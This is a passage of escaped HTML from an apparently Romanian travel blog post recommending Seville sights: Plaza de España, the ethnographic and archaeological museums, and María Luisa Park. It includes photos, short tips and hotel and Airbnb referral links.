baseline;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: 700;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/[base64]w30-h32-no\" \/\u003E\u0026nbsp;Eu am stat in Palacio Bucarelli, un hotel de 5 stele ce l-am prins cu 50% reducere pe\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.booking.com\/index.html?aid=380586\" rel=\"nofollow\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EACEST\u0026nbsp;SITE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;Daca mergeti in grup mai mare sau cuplu va recomand cazarea la localnici,\u003C\/span\u003E\u0026nbsp;prin AirBNB, site pe care primiti un cupon de 20Euro din partea mea, la prima rezervare daca va faceti un cont nou gratuit \u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"http:\/\/www.airbnb.com\/c\/alicet6\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EVOUCHER AICI\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #351c75; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAtractii turistice din Sevilla - Piata Spania\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E1. Piata España - cea mai importanta atractie turistica din Sevilla\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ECea mai frumoasa piata din Spania? Categoric da! O încântare pentru ochi și suflet! Dacă ar fi să propun un singur loc de vizitat în Sevilla ar fi cu siguranță acesta. Piața Spaniei din Sevilla  a fost construita cu ocazia Expoziției Mondiale din 1929 si reușește să îmbine armonios o varietate de stiluri și epoci cu naturalețe și autenticitate. Acest complex arhitectural este în forma de semicerc, are un canal, traversat de 4 poduri (ce reprezinta cele 4 vechi regate ale Spaniei), o fântână arteziana mare în mijloc și un palat decorat în întregime cu ceramica colorata. În interior sunt 48 de alcovuri (ca niste bancute din ceramică si beton), fiecare reprezentand o regiune din Spania. Fiecare zona e placata cu ceramica, ca un tablou, ce reprezinta aspecte din istoria regiunii respective. Este un loc de o frumusețe ieșită din comun, asa ca trebuie neapărat văzut!\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: red;\"\u003EPont de la Alice\u003C\/span\u003E:\u0026nbsp;\u003C\/span\u003EPe canal se pot face plimbări cu barca, pt a vedea piața din diferite unghiuri. Merită pentru romantici :) \u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoU20mFDLZ8fiqbcdqAnC6QZJdIR4aKk-xr7JerG3Cab8BXk1JT8_nqQ-Ph0oYp8KTFF9mnCZRywWbKtfAgoceYOVu_jzdNZCfxWKoX57516J1zqDF2EKZzRuAOhqM6wvt2Et5DtliPlp3\/s1600\/obiectiv-turistic-sevilla-Piata-Spania+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"obiectiv-turistic-sevilla-Piata-Spania\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoU20mFDLZ8fiqbcdqAnC6QZJdIR4aKk-xr7JerG3Cab8BXk1JT8_nqQ-Ph0oYp8KTFF9mnCZRywWbKtfAgoceYOVu_jzdNZCfxWKoX57516J1zqDF2EKZzRuAOhqM6wvt2Et5DtliPlp3\/s1600\/obiectiv-turistic-sevilla-Piata-Spania+%25281%2529.jpg\" title=\"obiectiv-turistic-sevilla-Piata-Spania\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznyue_hXUTSPLDlpYMJoDmRlo4Lg6xxst_fOqjhHCk38M7189xCEWovSwO35Ohyphenhyphenf1PZNU1RAOVJ40EnmfvWclOOvYdkWAuQhapbny-bFSabSmE1CNxOc-oRe9DvMG8n_kn8arUP3wBD8y\/s1600\/obiectiv-turistic-sevilla-Piata-Spania+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"obiectiv-turistic-sevilla-Piata-Spania\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznyue_hXUTSPLDlpYMJoDmRlo4Lg6xxst_fOqjhHCk38M7189xCEWovSwO35Ohyphenhyphenf1PZNU1RAOVJ40EnmfvWclOOvYdkWAuQhapbny-bFSabSmE1CNxOc-oRe9DvMG8n_kn8arUP3wBD8y\/s1600\/obiectiv-turistic-sevilla-Piata-Spania+%25282%2529.JPG\" title=\"obiectiv-turistic-sevilla-Piata-Spania\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZmkF2LzG9ENkh1w8UMBVjk6a47s7pfN6evR6mFZs7PxdyJD6rDIbCULXpYviCQFi0oNUBFt6rDnqSUMQdyHz0uXOgievPzCqc1oKMQK1ehZHA8JEw2C_zyiuQHsy6U3iCMRAXif0K3Zg\/s1600\/obiectiv-turistic-sevilla-Piata-Spania+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"obiectiv-turistic-sevilla-Piata-Spania\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZmkF2LzG9ENkh1w8UMBVjk6a47s7pfN6evR6mFZs7PxdyJD6rDIbCULXpYviCQFi0oNUBFt6rDnqSUMQdyHz0uXOgievPzCqc1oKMQK1ehZHA8JEw2C_zyiuQHsy6U3iCMRAXif0K3Zg\/s1600\/obiectiv-turistic-sevilla-Piata-Spania+%25283%2529.JPG\" title=\"obiectiv-turistic-sevilla-Piata-Spania\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E2. Arta și tradiții la Muzeul etnografic din Sevilla\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAcest muzeu e o mica comoara! Aflat într-un Palat în stil Mujedar, sunt nu mai puțin de 25 de săli, pe 3 etaje. Colecțiile mele preferate au fost cele de dantela și broderie Diaz Velazquez, obiectele de mobilier vechi, camerele cu podoabe și îmbrăcăminte populară, costumele de flamenco și colecția de evantai. Muzeul e foarte frumos și bogat. Chiar ajungi sa vezi cum locuiau și munceau localnicii în diferite perioade istorice.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPont de la Alice\u003C\/span\u003E: E gratuit pentru cetățenii UE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCLPCRsSvQYc7G5UVYBj-UdGGL_YA5huC5yYfROFmEl1yYRHZMiGTc0F48pzOIilI4UvMZ7Nh7AagShzLDehLmo6tjjOm3wLt8s6oJaNMxY5ZhcSS-hLb_ecGAhN1D0WsZ29vXoALYI3f\/s1600\/atractii-turistice-Sevilla-muzeul-etnografic+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"atractii-turistice-Sevilla-muzeul-etnografic\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCLPCRsSvQYc7G5UVYBj-UdGGL_YA5huC5yYfROFmEl1yYRHZMiGTc0F48pzOIilI4UvMZ7Nh7AagShzLDehLmo6tjjOm3wLt8s6oJaNMxY5ZhcSS-hLb_ecGAhN1D0WsZ29vXoALYI3f\/s1600\/atractii-turistice-Sevilla-muzeul-etnografic+%25283%2529.JPG\" title=\"atractii-turistice-Sevilla-muzeul-etnografic\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBZx4KAuFBpBe4xmY6SZ7sfKSlKmIxzZiZjy0uPkOXvnihSf3I7vzEOt3mPy3iInsRJs6-nApv3L1od3hkj7deX2-Mx8k5jXSzHc442ddtZrGMh8CJzxMCVZKOeq1t2kVd2XV4ql1oSA5E\/s1600\/atractii-turistice-Sevilla-muzeul-etnografic+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"atractii-turistice-Sevilla-muzeul-etnografic\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBZx4KAuFBpBe4xmY6SZ7sfKSlKmIxzZiZjy0uPkOXvnihSf3I7vzEOt3mPy3iInsRJs6-nApv3L1od3hkj7deX2-Mx8k5jXSzHc442ddtZrGMh8CJzxMCVZKOeq1t2kVd2XV4ql1oSA5E\/s1600\/atractii-turistice-Sevilla-muzeul-etnografic+%25281%2529.JPG\" title=\"atractii-turistice-Sevilla-muzeul-etnografic\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil4aKen8FnNpqvT57DSmH-f6RVUO7sqOg36TnKGG945SfB5lJ-tMs1Zj1680Wbxnwz3Q_wVWTLgmJR1woF4uKfaD64b8P1Or-Afh5hRXVhCh2t48_KnFZuNOVLhtFm6V8ziENXP-ZYiLYb\/s1600\/atractii-turistice-Sevilla-muzeul-etnografic+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"atractii-turistice-Sevilla-muzeul-etnografic\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil4aKen8FnNpqvT57DSmH-f6RVUO7sqOg36TnKGG945SfB5lJ-tMs1Zj1680Wbxnwz3Q_wVWTLgmJR1woF4uKfaD64b8P1Or-Afh5hRXVhCh2t48_KnFZuNOVLhtFm6V8ziENXP-ZYiLYb\/s1600\/atractii-turistice-Sevilla-muzeul-etnografic+%25282%2529.JPG\" title=\"atractii-turistice-Sevilla-muzeul-etnografic\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E3.Muzeul de arheologie\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EMuzeul Arheologic din Sevilla are trei etaje și numeroase săli. Se afla fix lângă Muzeul Etnografic așa ca dacă tot eram aici și e Gratuit am zis \"why not?\".\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EÎn subsol, există zece săli cu o expoziție de mărturii ale diferitelor societăți care au existat în regiunea provinciei moderne Sevilla, în perioada Preistorica. Cele optsprezece camere de la parter se referă la epoca Romană, Antichitatea târzie și Evul Mediu și se termină în perioada modernă timpurie. La etaj sunt expoziții temporare. Sincer mi-a plăcut ca e un muzeu aerisit și exponatele sunt bine păstrate. Statuile și mozaicurile sunt chiar frumoase.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGIcwDcNbOf8XxrK636gVJKVF_kDAf6F0D9qvw5Z0XT9KFb-pros9SiJF-qbYr_HEEjo0eKG6a1gljyonr7FH9Nk89T7pFL5w3Nx09SShAyC1O0bms9d-dSiwQqUFeDlHAjgd-ZIKL1VOA\/s1600\/atractii-turistice-sevilla-muzeu-arheologie+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"atractii-turistice-sevilla-muzeu-arheologie\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGIcwDcNbOf8XxrK636gVJKVF_kDAf6F0D9qvw5Z0XT9KFb-pros9SiJF-qbYr_HEEjo0eKG6a1gljyonr7FH9Nk89T7pFL5w3Nx09SShAyC1O0bms9d-dSiwQqUFeDlHAjgd-ZIKL1VOA\/s1600\/atractii-turistice-sevilla-muzeu-arheologie+%25282%2529.JPG\" title=\"atractii-turistice-sevilla-muzeu-arheologie\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgT6Kg_IEt0zuNwIYoAYdK0HZElWPXp2UZgeGW01uzwemcJhqi1Y_SYVNzVr-r0yKKRsGfIxOW3SDo6XT8I0QJbYDHb2CyXFqRhI18VRS8ZpEZdy6PPJkjp7sFhRKKymtTEG8hfNFrI-Mb\/s1600\/atractii-turistice-sevilla-muzeu-arheologie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"atractii-turistice-sevilla-muzeu-arheologie\" border=\"0\" data-original-height=\"429\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgT6Kg_IEt0zuNwIYoAYdK0HZElWPXp2UZgeGW01uzwemcJhqi1Y_SYVNzVr-r0yKKRsGfIxOW3SDo6XT8I0QJbYDHb2CyXFqRhI18VRS8ZpEZdy6PPJkjp7sFhRKKymtTEG8hfNFrI-Mb\/s1600\/atractii-turistice-sevilla-muzeu-arheologie.JPG\" title=\"atractii-turistice-sevilla-muzeu-arheologie\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E4. Parcul Maria Luiza\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPot sa spun cu ușurință ca acesta e unul dintre cele mai frumoase parcuri dintr-un oraș european ... Mixul exotic m-a transportat într-o altă epocă, datorita trasurilor ce se plimba pe alei, palmieri și fântâni cu jocuri de apa. Porumbeii mănâncă din mâinile turiștilor și toată atmosfera e una de relaxare. Având în vedere ca Piata Spania face parte din acest parc, e în drumul vostru asa ca nu îl ocoliți. Dacă aveți mai mult timp, faceți inconjorul parcului cu bicicleta. E foarte mare.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"color: black; font-size: medium; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: black; font-size: medium; margin: 0px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIngAsfCHgzxDDu7I3qo2w-6eXoz6ZUNnCkyysWdqJNCxiBKDHE_HM4eyxq3PirpBIBPGfvVlQ957IJOMwZyvYakaekByvNwBf1fNrrgy-3K9is5j_if1YUR1pUPJRBrcUQGhflLzXQb5h\/s1600\/parcul-maria-Luiza-de-vazut-sevilla+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"parcul-maria-Luiza-de-vazut-sevilla\" border=\"0\" data-original-height=\"399\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIngAsfCHgzxDDu7I3qo2w-6eXoz6ZUNnCkyysWdqJNCxiBKDHE_HM4eyxq3PirpBIBPGfvVlQ957IJOMwZyvYakaekByvNwBf1fNrrgy-3K9is5j_if1YUR1pUPJRBrcUQGhflLzXQb5h\/s1600\/parcul-maria-Luiza-de-vazut-sevilla+%25282%2529.jpg\" style=\"cursor: move;\" title=\"parcul-maria-Luiza-de-vazut-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: black; font-size: medium; margin: 0px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKVvGk4eoYLNR1fWB28qK-WfkbHTK-Vhyphenhyphengyav8jGYsMzaXCuR0wc6Baa2IhOUEGsw4OrLUkz3MgM8NkHx9EUcNw4mr5sSlc0UeKM7RAS83eeNhwvihk112z2wEehCT7Yd70w7GmGHvBL5\/s1600\/parcul-maria-Luiza-de-vazut-sevilla+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"parcul-maria-Luiza-de-vazut-sevilla\" border=\"0\" data-original-height=\"396\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKVvGk4eoYLNR1fWB28qK-WfkbHTK-Vhyphenhyphengyav8jGYsMzaXCuR0wc6Baa2IhOUEGsw4OrLUkz3MgM8NkHx9EUcNw4mr5sSlc0UeKM7RAS83eeNhwvihk112z2wEehCT7Yd70w7GmGHvBL5\/s1600\/parcul-maria-Luiza-de-vazut-sevilla+%25281%2529.jpg\" style=\"cursor: move;\" title=\"parcul-maria-Luiza-de-vazut-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: black; font-size: medium; margin: 0px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZukLOZ9aOKz6aNBv4h0TbAXSGCj97Ir5QnQx6hqCwvTBECEAHmkaZeohPLJxZRZ5COWQF7buzf-TrnakcXKHhVOtOUxZ2lXIfHBE3CEULZ2LI-L9cgMCGAWTyTDFhlZkyaK5cvuKnsawY\/s1600\/parcul-maria-Luiza-de-vazut-sevilla+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"parcul-maria-Luiza-de-vazut-sevilla\" border=\"0\" data-original-height=\"427\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZukLOZ9aOKz6aNBv4h0TbAXSGCj97Ir5QnQx6hqCwvTBECEAHmkaZeohPLJxZRZ5COWQF7buzf-TrnakcXKHhVOtOUxZ2lXIfHBE3CEULZ2LI-L9cgMCGAWTyTDFhlZkyaK5cvuKnsawY\/s1600\/parcul-maria-Luiza-de-vazut-sevilla+%25283%2529.jpg\" style=\"cursor: move;\" title=\"parcul-maria-Luiza-de-vazut-sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: 